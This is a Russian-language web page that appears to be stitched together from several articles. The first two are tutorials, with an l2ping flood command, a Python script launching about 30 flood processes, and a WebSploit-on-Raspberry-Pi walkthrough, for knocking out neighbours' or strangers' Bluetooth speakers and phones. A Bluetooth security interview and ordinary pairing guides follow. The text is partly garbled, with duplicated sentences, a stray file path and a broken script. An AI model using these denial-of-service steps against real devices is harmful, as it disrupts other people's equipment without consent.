Отключение bluetooth колонки, dos-атака на bluetooth в Linux / ~#root -i
Началось с музыки в соседской квартире далеко за полночь. Отложив работу, очень заинтересовал данный источник звука. По чистой случайности, как оказалось позже, это оказалась всеми любимая портативная колонка, подключённая к телефону по bluetooth.
1. Сканируем блютуз устройства
Устанавливаем blueman. Он понадобится для того, чтобы узнать mac-адрес нужного устройства. Запускаем его и обнаруживаем 2 зловещие устройства.
sudo apt-get install blueman
2. В бой l2ping
sudo l2ping -i hci0 -s размер пакета -f MAC-адрес
Размер пакета — в байтах, чем больше позволяет, тем лучше.
MAC-адрес — адрес блютуз устройства.
К самой колонке этот способ не получилось применить, но к найденному айфону получилось.
Запустив такую команду в нескольких терминалах можно добиться отключения мощного потока, который забьёт канал устройства и оно или отключится, или начнет играть с прерываниями.
Пришлось запустить около 15 терминалов. Но всё зависит от везения, пропускной способности блютуза и подкованности «жертвы» в данной теме.
Добавлю от себя:
Маленький скрипт на python, позволяющий работать с этим не ручками.
#!/usr/bin/env python
import subprocess
from time import sleep
try:
# 30 — количество потоков. Не переусерствуейте.
for i in range(1, 30):
#Заменить мак адрес на свой
xterm = «sudo l2ping -i hci0 -s 10 -f 00:00:00:00:00:00»
process = subprocess.Popen(xterm, stderr=subprocess.PIPE, shell=True)
print(i)
#print(data)
except(KeyboardInterrupt, OSError):
print(«Exit.
 «)
«)Источники и возможные другие варианты: ист1, ист2, ист3
p.s: информацию предоставил в ознакомительных целях и не несу за нее ответственности. Используйте с умом.
Bluetooth колонка VS Raspberry Pi. Глушилка музла тупой школоты
Zip File, мамкины хацкеры. Спешу поздравить вас с первым днём лета, а также порадовать полезным выпуском на тему этичного взлома. Уж не знаю, как вас, а меня с наступлением тёплых деньков, последние пару лет раздражают не здоровенные воркутинские комары. И даже не перспектива отключения отопления на 2 месяца. Больше всего негатива в мою жизнь вносят люди, если конечно таких персонажей можно назвать людьми, слушающие гавнотрэки Кремленштерна и прочей нечисти прямо под окнами.
На подъездах, детских площадках, на лавочках в парках, летом стабильно можно наблюдать имбецилов считающих, что окружающие обязаны поголовно тащиться от их дурного музыкального вкуса. Сегодня я покажу, как имея в распоряжении, самую дешёвую RaspberryPi, флешку с Kaliи несколько хромосом, отвечающих за интеллектуальную деятельность можно всего за пару минут вырубить абсолютно любую блютуз-колонку в радиусе вашей зоны комфорта.
Сегодня я покажу, как имея в распоряжении, самую дешёвую RaspberryPi, флешку с Kaliи несколько хромосом, отвечающих за интеллектуальную деятельность можно всего за пару минут вырубить абсолютно любую блютуз-колонку в радиусе вашей зоны комфорта.
Так, что, если вы по иронии судьбы живёте на 1 или 2 этаже, и ваши бедные чуткие уши регулярно подвергаются атаке со стороны JBLевских колонок в руках местных школьников. Но при всём при этом вы, как и я считаете, что насилие — это не выход, а все конфликты нужно стараться решать мирным и по возможности бесконтактным путём. Тогда устраивайтесь по удобней и слушайте годный рецепт от бати. Погнали.
Шаг 1. Для начала заходим по удалёнке на нашу малинку с предустановленной Kali Linux. Если ещё не знаешь, каким образом можно накатить данную ОСь на Raspberry, то переходи и смотри подробный ролик по этой теме во всплывшей подсказке.
Шаг 2. После загрузки системы запускаем терминал и обновляем список пакетов введя apt update. Все команды, я как обычно, продублирую в описании, так что не тратьте время на их запоминание.
Все команды, я как обычно, продублирую в описании, так что не тратьте время на их запоминание.
Шаг 3. Далее проверяем статус встроенного или внешнего Bluetooth-адаптера. По дефолту он, как правило, выключен.
Шаг 4. Врубаем его. И вновь проверяем статус синезубого в нашей системе. Интерфейс взлетел. Топаем дальше.
Шаг 5. Копируем с гитхаба старый добрый scapy к питону. Без него скрипт WebSploit, который мы будем использовать чуть позднее не сможет корректно функционировать.
Шаг 6. Дождавшись загрузки заходим в одноименный каталог и запускаем соответствующий Setup.
Шаг 7. Отлично. Теперь, собственно, сам ВебСплоит. Точно так же копируем его по ссылке с гита.
Шаг 8. И перейдя в каталог, чмодим ПУшку. Вот теперь, когда мы предоставили системе все нужные права на запуск скрипта, можно запускать сам WebSploit.
Шаг 9. Сразу отмечу, что это хоть и морально устаревшая, зато полнофункциональная версия сплоита. В 4 версии большую часть модулей нещадно вырезали. Давайте убедимся, что здесь ещё присутствует полный фарш введя show modules.
class=»eliadunit»>Шаг 10. Видите, как много всяких вкусняшек. Хоть WiFi глуши, хоть Bluetooth. Нас сегодня интересует последний. Вводим useперед полным названием последнего модуля.
Шаг 11. И временно оставим WebSploit в покое. Открыв рядышком новое окно терминала, просканируем близлежащее пространство на наличие Bluetoothустройств. Мой айфон в данный момент подключен к колонке, с которой играет наш финальный трэк. MAC колонки мы не увидим, т.к. устройства сопряжены, а вот адрес смартфона показывается сразу. Копируем это дело.
Шаг 12. И чуть ниже вводим команду l2ping для массовой отправки пакетов на наш смартфон. В теории, если запустить l2ping с нескольких терминалах, то блютуз захлебнётся, однако на практике большинство современных устройств с лёгкостью фильтранут такие пакеты. Поэтому в данном случае я буду использовать его лишь для демонстрации стабильности пинга.
Поэтому в данном случае я буду использовать его лишь для демонстрации стабильности пинга.
Шаг 13. Сама же атака будет осуществляться из окошка WebSploit. Возвращаемся в него и указываем размер отправляемых пакетов. По дефолту он выставлен на 600, но я увеличу до 900, чтобы не затягивать съёмку.
Шаг 14. Далее указываем определённый ранее мак смартфона.
Шаг 15. И проверяем, всё ли мы задали, верно введя showoptions. Видим, что всё отлично. Жмём run.
Шаг 16. Для усиления эффекта, лучше всего запустить одновременно 5-10 терминалов с WebSploitом. В этом случае пинги практически сразу поднимутся до значений в 1000 ms и выше, а колонка в итоге отвалится от устройства.
Данный способ прекрасно работает, практически со всеми блютуз-колонками. И брендовыми, и откровенно китайскими. Разница лишь в продолжительности самой атаки. Ну и плюс радиус действия напрямую зависит от характеристик адаптера.
Так что для этого дела и для заглушки соседней скамейки в парке вполне сгодится. А коль заходите расширить диапазон, просто докупите к малинке внешний USB-модуль и получите в свои руки полноценный Jammerза вполне адекватные деньги. Предвещая вопросы, мол почему я в отличие от других блогеров не рассказал, как настроить подключение к малинке cмобилы, сразу отвечу. На практике, использовать мобилу для управления Raspberry – это полнейшая дрочь.
Только представьте, вы пришли в парк, сели читать книжку и тут напротив вас приземляется компания пьяных подростков с визжащей колонкой. Вы правда считаете, что доставать мобилу, раздавать инет, подключаться к этому делу с малины – это хороший способ взаимодействия в такой ситуации? Бред это всё. К ПИшке нужно сразу докупить сенсорный экранчик, с помощью которого вы в несколько кликов запустите терминал и посредством экранной клавиатуры введёте все нужные команды.
Я так вообще для этого дела всегда держу в запасе пару скриптов, в которых нужно только MAC перебить после сканирования. Кстати, ещё нюанс. Данная версия WebSploit, нормально работает только на Kali’шке 2019 года. Я уже упоминал в одном из сюжетов, что в 2020 они выпилили 2 питон, затем снова вернули, но чёто с зависимостями это проблему не особо решило. Поэтому практики продолжают работать исключительно в старых версиях.
Ссылочку на загрузку Kali’шки 2019.3 под Малинку обязательно скину в свой паблик в телеге. Поэтому, друже, если ты до сих пор не подписан, то сейчас самое время — это сделать. Так и ролики новые не пропустишь и полезности сомнительного рода только там публикую.
На этом у меня всё. Если понравился ролик, то сразу после просмотра поставь лайк и поделись им со своими интровертными друзьями-задротами. Пусть тоже учатся побеждать внешние факторы своим умом, а не силой. Олдам по традиции желаю удачи, успеха и самое главное вдохновляющей тишины. Берегите себя и покой своих близких, наказывайте идиотов, путающих берега и никогда сами, не пренебрегайте спокойствием окружающих.
Ведите себя уважительно и тогда, люди непременно ответят вам тем же. Ещё раз благодарю за просмотр. С вами был Денчик. До новых встреч. Всем пока.
class=»eliadunit»>Полезные материалы:Назван способ получить удаленный контроль над любым устройством
Технология беспроводной передачи данных между устройствами Bluetooth, зародившаяся в нулевых годах, сегодня широко применяется во всем мире. Однако за удобством беспроводного подключения по сети могут скрываться опасные уязвимости. О том, как хакеры взламывают устройства через уязвимости Bluetooth, доступ к каким функциям и данным получают и надо ли выключать Bluetooth, если он не используется, рассказал Даниил Чернов, директор центра Solar appScreener компании «Ростелеком-Солар».
Спецификация Bluetooth позволяет двум устройствам устанавливать связь и обмениваться информацией друг с другом. Технология встроена в такие беспроводные устройства, как наушники, портативные колонки, смарт-часы, клавиатуры, компьютерные мыши, мультимедийные системы, а также в ноутбуки и настольные ПК.
Придя на замену ИК-портам в начале нулевых, Bluetooth обрабатывал сигнал в радиусе до 10 метров. Уже тогда фиксировались случаи взлома, в результате которых злоумышленники могли получить доступ к таким сервисам телефона, как отправка СМС. Более того, можно было подключиться с помощью Bluetooth-гарнитуры к устройству и получить нелегитимный доступ к прослушиванию звонков. Вместе с развитием технологии развивались также и киберугрозы. В 2010-х годах были обнаружены уязвимости в Bluetooth, которые позволяли получить контроль над смартфоном — таким образом злоумышленники массово распространяли черви.
«Последняя и самая опасная уязвимость Bluetooth была обнаружена в 2020 году в устройствах Android и получила название BlueFrag. Она затрагивает версии Android 8 Oreo или Android 9 Pie. Брешь в безопасности позволяет злоумышленникам удалённо запускать выполнение произвольных команд на устройствах с этими версиями и незаметно похищать данные, находясь в радиусе действия Bluetooth. Причем, начиная с версии Bluetooth 5. 0, радиус покрытия достигает до 100 метров», — утверждает Чернов.
0, радиус покрытия достигает до 100 метров», — утверждает Чернов.
По словам эксперта, сейчас в Darknet продается ряд уязвимостей нулевого дня для компрометации Android-устройств через Bluetooth. «Данный тип уязвимостей отличает то, что их обнаруживают хакеры, применяют точечно и продают за большие деньги другим злоумышленникам. Угрозы нулевого дня опасны тем, что неизвестны отрасли кибербезопасности, а значит, для них еще не созданы патчи. Обновления безопасности появляются, когда уязвимость уже начали широко эксплуатировать», — говорит он.
Безопасность Bluetooth зависит не только от его производителя, но и от производителей устройств, которые внедряют эту спецификацию. В их зоне ответственности лежит создание правил подключения по Bluetooth-соединению. Ряд устройств автоматически образует пару, а на некоторых необходимо ввести пароль. В частности, для установления соединения смарт-часов Apple Watch со смартфонов Apple iPhone необходимо просканировать сложный графический код, который появится на экране часов. Это позволяет существенно снизить риски взлома и компрометации умных часов.
Это позволяет существенно снизить риски взлома и компрометации умных часов.
Эксперт считает, что опасаться массовых атак через взлом Bluetooth не следует. По его мнению, Bluetooth — не самый привлекательный объект для взлома из-за ряда ограничений, которые не позволяют злоумышленникам широко применять этот вектор для атак. Во-первых, для взлома хакеру необходимо находиться в радиусе действия включенного Bluetooth. Во-вторых, известным методам взлома поддаются гаджеты только определенных моделей и с определенными версиями ОС, на которые не установлены необходимые патчи. В-третьих, для взлома необходимо написать программный код для выполнения на конкретном устройстве.
Как только становится известно об уязвимости, производители оперативно разрабатывают обновления, при установке которых пользователь защищает себя от обнаруженной уязвимости. «Поэтому самое главное правило — оперативно устанавливать программные обновления с патчами безопасности. Вместе с этим можно настроить параметры видимости, при которых обнаружить ваше устройство смогут только те гаджеты, между которыми уже происходило подключение. Новые устройства, с которыми обмен данными не происходил, не смогут его увидеть. Также обезопасить свои устройства от нежелательных вторжений через Bluetooth можно, выключая Bluetooth, когда он не используется», — резюмирует Чернов.
Новые устройства, с которыми обмен данными не происходил, не смогут его увидеть. Также обезопасить свои устройства от нежелательных вторжений через Bluetooth можно, выключая Bluetooth, когда он не используется», — резюмирует Чернов.
Как провести сопряжение акустической системы Bluetooth с источником сигнала
На данной странице приводятся инструкции по сопряжению вашей акустической системы Bluetooth с источником сигнала, например, проигрывателем Walkman, смартфоном, компьютером или телевизором Sony.
Подготовка
Перед началом процедуры сопряжения, пожалуйста, сделайте следующее:
- Для получения необходимой информации по конкретной модели обратитесь к инструкции по ее эксплуатации или справочному руководству.
- Поместите устройство на расстоянии не более метра от акустической системы Bluetooth.
- Убедитесь, что акустическая система Bluetooth и источник сигнала имеют достаточный заряд батареи питания.
Процедура сопряжения акустической системы Bluetooth
- Включите акустическую систему.
 Загорится индикатор (питание) и/или начнет мигать индикатор (Bluetooth).
Загорится индикатор (питание) и/или начнет мигать индикатор (Bluetooth).
ПРИМЕЧАНИЕ:- При первом включении акустической системы после покупки часто замигает индикатор (Bluetooth), и акустическая система автоматически войдет в режим сопряжения. Перейдите к шагу ?.
- При включении акустическая система попытается установить соединение Bluetooth с тем устройством Bluetooth, к которому она подключалась в последний раз. Если устройство находится рядом и на нем включена функция BLUETOOTH, соединение BLUETOOTH будет установлено автоматически и индикатор (Bluetooth) будет гореть постоянно. Если необходимо подключить другое устройство Bluetooth, сначала отключите текущее соединение Bluetooth? на текущем подключенном источнике сигнала Bluetooth.
- Нажмите и удерживайте кнопку (питание) – PAIRING, пока не услышите голосовую подсказку и индикатор ( Bluetooth ) не начнет часто мигать. Акустическая система войдет в режим сопряжения.
- Проведите процедуру сопряжения на источнике сигнала Bluetooth для обнаружения акустической системы.

ПРИМЕЧАНИЕ: Процедуру сопряжения на источнике сигнала необходимо выполнить в течение пяти минут. Через пять минут акустическая система выйдет из режима сопряжения. В случае отключения режима сопряжения необходимо начать процедуру сопряжения с акустической системой с начала.Процедура сопряжения источника сигнала Bluetooth:
Убедитесь, что индикатор (Bluetooth) перестал мигать и горит постоянно. После успешного подключения акустической системы к источнику сигнала индикатор (Bluetooth) продолжит гореть постоянно.
?
Полезная информация по сопряжению Bluetooth
После проведения процедуры сопряжения устройства Bluetooth не потребуется сопрягать снова за исключением следующих случаев:
- Если параметры акустической системы сбрасываются на заводские настройки, вся информация о сопряжении удаляется.
- Информация о сопряжении может исчезнуть после проведения ремонта и т.п.

- В случае превышения максимального количества сопряженных устройств Bluetooth (около восьми), информация о самом давнем по времени сопряжении будет заменена информацией о новом сопряжении.
- Когда информация о сопряжении с акустической системой была удалена из памяти источника сигнала Bluetooth.
Как Подключить Беспроводную Колонку к Компьютеру на Windows 7/10 Через USB Bluetooth Адаптер?
В наше время беспроводные музыкальные колонки стали неимоверное популярны. И если вы обзавелись себе таким девайсом, наподобие JBL, Tronsmart T6 или Rombica, то рано или поздно возникнет вопрос — как подключить беспроводную Bluetooth колонку к компьютеру на Windows 7 или 10 для передачи на нее звука? В этой статье расскажу про подключение любой беспроводной акустики к настольному ПК через USB блютуз адаптер.
Принцип работы блютуз-колонки
Принцип работы Bluetooth-колонки не сильно отличается от того, как работают стандартные аудиоустройства. Чаще всего используются динамики с неодимовыми магнитами мощностью от 2 Вт и усилитель до 3 Вт. Обязательным атрибутом устройства является разъём mini-USB на боковой панели, а также индикаторы зарядки и питания. В некоторые модели добавлен дисплей с часами. В устройства средней ценовой категории установлен литиевый аккумулятор, тогда как более дорогие модели имеют литийионные батареи.
Обязательным атрибутом устройства является разъём mini-USB на боковой панели, а также индикаторы зарядки и питания. В некоторые модели добавлен дисплей с часами. В устройства средней ценовой категории установлен литиевый аккумулятор, тогда как более дорогие модели имеют литийионные батареи.
Схема работы портативной колонки JBL Flip 3
Способ 1 — через кабель AUX
Самый простой способ подключения колонок — соединить их с телефоном с помощью кабеля AUX, имеющем на обоих концах штекеры диаметром 3,5 мм. Продается он в любом магазине электроники и выглядит следующим образом:
Для подключения данным способом необходимо, чтобы колонки имели собственный источник питания (аккумулятор или штекер для подключения к розетке). Порядок действий следующий:
- Включить колонки.
- Вставить один конец кабеля в разъем для наушников на колонках.
- Другой конец вставить в разъем 3,5 мм на телефоне.
- На дисплее мобильного устройства должен появиться значок или подпись с текстом «Аудио разъем подключен».

Готово. Можно наслаждаться музыкой!
Виды подключений
Несмотря на то что основной формат использования портативного аудиоустройства – это беспроводное подключение, оно имеет и входной разъём для 3,5-мм кабеля для проводного соединения.
По Bluetooth
Для подключения динамика к устройству его нужно запустить в режиме BT, после чего он станет доступен на всех ноутбуках, смартфонах и планшетах с включённым Bluetooth. В списке найденных устройств нужно выбрать имя колонки для сопряжения обоих устройств и дождаться подключения. Все необходимые для воспроизведения аудиозаписей данные передаются на расстояние до 10 метров.
Некоторые устройства способны передавать сигнал на 15-30 метров.
По аудиокабелю
Большинство моделей колонок имеют аудиовход для кабеля 3,5-мм jack. Некоторые устройства оснащены разъёмом 2,5 мм под кабель mini-jack. Этот параметр обязательно указывается на упаковке изделия.
Для подключения нужно один конец кабеля вставить в разъём колонки, а другой – в разъём подключаемого устройства: ноутбука или компьютера. В некоторых случаях потребуется провести обнаружение акустической системы в настройках Windows, если на компьютере установлена эта операционная система.
Портативная колонка JBL с разъёмом micro-USB и mini-jack 3.5 mm
Проблемы с выводом звука
Если устройство успешно добавлено, а звука по-прежнему нет или же имеются какие-то трудности с его выводом, то данную неполадку можно быстро решить:
- В правом нижнем углу отыскать значок звука и нажать правой кнопкой мыши. В списке появится пункт «Открыть параметры звука», на что и нужно нажать. В данной вкладке имеется функция «Выберите устройство вывода», где потребуется выбрать свою колонку. Здесь же можно отрегулировать и звук.
Нажимаем пункт «Открыть параметры звука» и выбираем «Выберите устройство вывода» - Недавно вышло обновление Виндовс 10, где разработчики предоставили пользователям возможность вывода звука на различные источники вывода.
 Чтобы этим воспользоваться, нужно проделать те же действия, что и в предыдущем пункте, только выбрать вкладку «Параметры устройств и громкости». Здесь можно настроить вывод звука по своему усмотрению.
Чтобы этим воспользоваться, нужно проделать те же действия, что и в предыдущем пункте, только выбрать вкладку «Параметры устройств и громкости». Здесь можно настроить вывод звука по своему усмотрению.
Выбираем вкладку «Параметры устройств и громкости»
Способы подключения к разным устройствам и пошаговые инструкции
Способ подключения портативной аудиоколонки зависит от вида устройства воспроизведения, наличия у него функции Bluetooth или разъёма для проводного соединения.
Как подключить к компьютеру и ноутбуку
Прежде чем подключать колонки к ноутбуку, нужно убедиться, что на нём включён Bluetooth. Динамики обычно имеют переключатель включения / выключения, который необходимо удерживать в течение нескольких секунд, чтобы активировать функцию беспроводной передачи. Есть также девайсы, в которых функция сопряжения запускается автоматически на несколько секунд или минут после включения.
Панель управления портативной колонкой JBL
Когда динамики будут готовы к сопряжению, появится мигающий свет. Теперь нужно нажать «Старт», зайти в раздел «Настройки» меню компьютера, выбрав пункт «Устройства», чтобы увидеть список всех установленных устройств. Слева есть список, где среди прочего будет отображён значок Bluetooth, на который нужно нажать, чтобы ноутбук начал искать устройства, с которыми он может сопрягаться.
Теперь нужно нажать «Старт», зайти в раздел «Настройки» меню компьютера, выбрав пункт «Устройства», чтобы увидеть список всех установленных устройств. Слева есть список, где среди прочего будет отображён значок Bluetooth, на который нужно нажать, чтобы ноутбук начал искать устройства, с которыми он может сопрягаться.
Если компьютер не может найти динамики, может потребоваться повторная процедура. Многие модели запрограммированы на автоматическое отключение сопряжения через некоторое время, если подходящее устройство для подключения не было найдено. Если динамики нашлись, нужно выбрать их в списке устройств и нажать «Подключить».
Иногда требуется дополнительная авторизация. Это необходимо, чтобы подтвердить, что пользователь хочет соединить устройства самостоятельно, а не кто-то пытается взломать компьютер через блютуз. Существует несколько способов авторизации, но чаще всего необходимо ввести соответствующий код, указанный в руководстве пользователя или на наклейке устройства.
Если нужного кода нет на коробке, можно попробовать ввести пароль «0000» или «1111». Это работает в тех случаях, когда производитель устанавливает на устройства код самостоятельно. Сопряжение происходит только после авторизации. После подключения колонок, они будут доступны в меню раздела «Настройки», а затем «Устройства».
Как подключить к телефону или планшету
Подключить блютуз-колонки к мобильным устройствам проще, чем к ноутбуку и тем более стационарному ПК, для которого требуется проводное подключение или установка Bluetooth-модуля. Для сопряжения динамика с телефоном или планшетом потребуется выполнить несколько простых действий:
- Зайти в раздел меню «Настройки» телефона.
- Открыть вкладку «Bluetooth».
- Выбрать опцию «Включить Bluetooth».
После выполнения описанных выше шагов откроется список доступных для сопряжения устройств. Если название портативного аудиоустройства не отображается в списке, его можно найти, воспользовавшись поиском. После того как оборудование будет подключено, смартфон сохранит его название в списке доступных устройств и при следующем подключении не потребуется поиск.
Как подключить к телевизору
Первое, что нужно сделать при подключении Bluetooth-колонки к телевизору, проверить, поддерживает ли он подобное соединение. Многие современные телевизоры поддерживают функцию беспроводного соединения, что избавляет от необходимости покупки внешнего модуля. Для сопряжения с колонками нужно выбрать пункт «Подключенные устройства» в основном меню и найти раздел «Bluetooth». После этого нужно активировать функцию и выполнить поиск устройств для подключения.
Если телевизор не поддерживает функцию беспроводного соединения нужно осмотреть заднюю панель телевизора, где расположены разъёмы 3,5 мм. Наличие и тип аудиоразъёмов определяет, какой тип внешнего модуля Bluetooth необходим. Внешний модуль подключается к соответствующему разъёму и переводится в режим сопряжения, путём удерживания кнопки подключения на колонке.
Телевизор автоматически распознает, что к одному из его аудиовыходов подключено устройство, поэтому пользователю не нужно будет делать никаких дополнительных настроек. Если это не так, нужно обратиться к руководству пользователя и найти способ изменения аудиовыхода.
Если необходимо использовать две колонки-блютуз, нужно найти передатчик, совместимый с несколькими выходами. Хороший пример такого устройства – Avantree Priva или Miccus Mini Jack TX4.
Как подключить колонки между собой
Для подключения двух динамиков к одному гаджету потребуются устройства одной модели или марки. Тип подключения зависит от устройства, ОС, используемой телефоном, компьютером или планшетом. В большинстве случаев сопряжение динамиков Bluetooth происходит так:
- две колонки соединяются между собой шнуром jack 3,5 мм с адаптером;
- одно из устройств подключается к гаджету.
Существует несколько приложений, которые можно использовать для подключения нескольких Bluetooth-колонок. Это приложения AmpMe, Bose Connect и Ultimate Ears, которые имеют режим PartyUp. AmpMe является наиболее универсальным, так как он не зависит от бренда, в то время как приложения Bose и Ultimate Ears требуют наличия устройства только соответствующей компании.
AmpMe – это приложение, которое может синхронизировать смартфоны и динамики Bluetooth для потоковой передачи звука из SoundCloud, Spotify, YouTube или из собственной медиатеки пользователи.
Некоторые системы требуют подключения через приложение, но другие, например, JBL, могут использовать несколько аудиоколонок без использования сторонних программ.
Почему ноутбук не видит компьютер
Такое случается крайне редко, и связана данная проблема со слабой работой ПК. Вполне возможно, что пользователю стоит заменить самые старые составляющие своего компьютера, после чего он сможет пользоваться современными устройствами с комфортом и без каких-либо проблем.
Также при включении очень важно смотреть, чтобы лампочка возле значка Блютуса постоянно горела и была активной. Не стоит забывать и про минимальное расстояние между устройствами.
Если компьютер давно не обновлялся, то дело может быть в устаревших драйверах. Скачать самые актуальные версии можно на официальных сайтах.
Настройка блютуз-колонки JBL
JBL – один из популярных брендов аудиооборудования, на сайте которого размещено подробное описание подключения Bluetooth-колонок всех моделей производителя. Для сопряжения устройств нужно выполнить следующие шаги:
- Перевести динамики в режим обнаружения, выполнив действия, описанные в руководстве пользователя. Функция Bluetooth может оставаться доступной в течение 60 секунд, после чего потребуется повторная активация.
- Включить режим обнаружения Bluetooth на ноутбуке, планшете или смартфоне в зависимости от операционной системы (Windows, Mac, Linux).
После активации системы в списке доступных для сопряжения устройств появится название аудиоколонки. Чтобы подключить к ноутбуку или смартфону сразу несколько колонок, нужно выполнить несколько действий:
- Включить динамик JBL. Устройство нужно перевести в режим сопряжения, нажав и удерживая кнопку Bluetooth в течение 3 секунд.
- Проиграть музыку на своём первом устройстве. Для воспроизведения музыки можно использовать любой облачный сервис или собственную медиатеку.
- Нажать кнопку Connect на всех колонках. Кнопка оформлена в виде песочных часов, а перед её нажатием нужно разместить все динамики рядом друг с другом.
- Дождаться подключения. Динамики будут подключены в течение 30 секунд. Как только это будет сделано, музыка начнёт воспроизводиться через оба динамика.
При необходимости разорвать соединение с любым из динамиков, нужно снова нажать кнопку «Подключить» напротив названия нужного устройства.
Как включить бас
Чтобы включить бас на колонках JBL нужно одновременно нажать кнопки активации функции блютуз и убавления громкости. Слушать музыку в таком режиме постоянно не рекомендуется – это может повредить динамик.
Как включить радио
Чтобы настроить радио на колонке нужно вставить в неё шнур USB, который выполняет функцию антенны. После этого нужно нажать кнопку питанию и соседнюю кнопку со знаком песочных часов, чтобы радио включилось. Настраивается оно с помощью кнопок Play / Stop, а поиск радиостанций осуществляется кнопками «плюс» и «минус».
Как подключить флешку
В некоторых моделях портативных колонок JBL нет возможности подключить флешку разъёма USB: они проигрывают музыку только через Bluetooth, Wi/Fi либо по проводу с разъёмом 3,5 Jack. Новые модели оснащены разъёмом USB, который находится на боковой панели устройства под плотной резиновой крышкой. После подключения флешки устройство автоматические воспроизводить аудиотреки, которые есть на ней.
Зарядка блютуз-колонки
Зарядка устройства осуществляется через его подключение к компьютеру, ноутбуку или сетевому адаптеру с разъёмом для штекера micro USB.
Подсоединение акустики к компьютеру (для Windows 10)
Если на вашем компе есть встроенный модуль блютуз, надо его включить и проверить, корректно ли он настроен. Чтобы сделать это, откроем параметры Windows:
- нажимаем «Пуск», перемещаемся по меню вниз до раздела «Параметры». Или же щелчком открываем «Уведомления» в трее, а затем кликаем по плитке «Все параметры»;
- переходим в раздел «Устройства». Слева выбираем «Bluetooth и другие устройства». Справа сдвигаем переключатель «Bluetooth» в положение «Вкл».
Теперь нужно поставить отметку на еще одну блютуз-опцию, чтобы компьютер могли «увидеть» находящиеся рядом с ним беспроводные устройства:
- в меню «Bluetooth и другие устройства» выбираем «Сопутствующие параметры». Появится новое окно со вкладками;
- наша цель – вкладка «Параметры» > «Обнаружение». Рядом с опцией «Разрешить устройствам Bluetooth обнаруживать этот компьютер» ставим галочку и жмем «OK», чтобы сохранить настройки.
Первый, он же подготовительный, этап выполнен. Далее переходим ко второму этапу, и нашим объектом внимания становится блютуз-спикер.
- Включите колонку.
- Включите на колонке «синезуб». Далее, если на вашем устройстве есть кнопка JBL «Connect» (два треугольника, или песочные часы, уложенные набок), нажмите ее. Белая подсветка кнопки замигает. Это означает, что включился режим сопряжения и между подключаемым динамиком и компьютером устанавливается связь.
Внимание! На некоторой JBL-акустике не предусмотрена специальная кнопка «Connect». Для «спаривания» с другим устройством нужно нажать и подержать кнопку со значком Bluetooth. Индикация тоже может быть разной, не только белого цвета, но, к примеру, красного или синего.
Замечательно, если связь между ПК и колонкой установилась автоматически. Если же «Джибиэль» так не подключается, попробуйте выполнить сопряжение, сделав несколько кликов мышкой на компьютере:
- там же, где мы включали Bluetooth, вы увидите устройства, которые распознал компьютер. Отлично, если среди них отображается и ваша колонка;
- щелчком мыши по названию колонки запустите процесс «спаривания».
Допустим, в списке устройств нет JBL. Посмотрите еще, включен ли блютуз на динамике, на PC. Теперь вашу блютуз-колонку добавьте в ручном режиме:
«Пуск» > «Параметры» > «Устройства» > «Bluetooth и другие устройства» > «Добавление Bluetooth или другого устройства» > «Добавить устройство» > «Bluetooth».
Название вашего гаджета появится на дисплее компьютера, и останется только нажать на клавишу «Сопряжение» для того, чтобы произошло соединение.
При успешном завершении данной задачи операционная система, как правило, сама перенаправляет звук на внешнее устройство. Для проверки запустите на ноутбуке/ПК любой музыкальный трек или видео. В том случае, если аудиопоток через колонку не идет, по значку громкоговорителя в трее щелкните правой кнопкой. В открывшемся меню кликните «Звуковые устройства», во вкладке «Воспроизведение» назначьте ваш JBL (в списке колонка должна отображаться) устройством по умолчанию.
Основные ошибки подключения и меры их устранения
Подключение беспроводного динамика не требует специальных знаний и занимает не более 5 минут. Но иногда пользователи сталкиваются с тем, что блютуз-колонка не работает и этому есть самые разные причины.
Колонка слишком далеко от устройства воспроизведения
Каждое устройство Bluetooth имеет свой диапазон работы. Небольшая колонка бесперебойно работает на расстоянии до 10 метров, а некоторые даже на расстоянии 25 метров от устройства. Но у более дешёвых моделей нередко возникают проблемы с приёмом сигнала после удаления от устройства воспроизведения на несколько метров. Кроме этого, соединение может быть нарушено естественным препятствием, таким как бетонная стена. Проверить, не слишком ли велико расстояние между устройствами или нет ли препятствий на их маршруте, можно ознакомившись с инструкцией.
Частотные помехи
Wi-Fi, мобильный телефон, микроволновая печь – устройства, работающие в диапазоне частот 2,4 ГГц или 5 ГГц, поэтому могут отрицательно повлиять на работу динамика Bluetooth. Чтобы выявить этот негативный фактор нужно включить динамик и расположить его рядом с одним из потенциальных помехообразующих устройств. Если музыка играет с помехами нужно изменить настройки частоты для отправки и получения данных на устройстве воспроизведения и динамике, чтобы они не работали на одинаковых частотах.
Неправильно подключённая колонка
Если устройство сопряжено с компьютером или ноутбуком, оно периодическим может терять связь с ним из-за неправильного подключения. Обновить подключение просто – нужно снять флажок с гарнитурой в окне подключённых устройств и вместо этого нажать на настройки звука беспроводного динамика, выбрав нужную конфигурацию.
Переполненный кэш
Если возникают проблемы в работе блютуз-колонки при её подключении к мобильному телефону или планшету, вероятно, причина в переполненной оперативной памяти устройства. Нужно удалить все ненужные файлы и программы, которые затрудняют работу телефона и его беспроводное подключение к динамику.
Устаревшее программное обеспечение
Динамик может иметь устаревшее программное обеспечение, непригодное для подключения к новой модели смартфона, планшета или ноутбука. Чтобы устранить проблему нужно проверить драйвера на сайте производителя, установить нужные обновления и заново подключиться к воспроизводящему устройству.
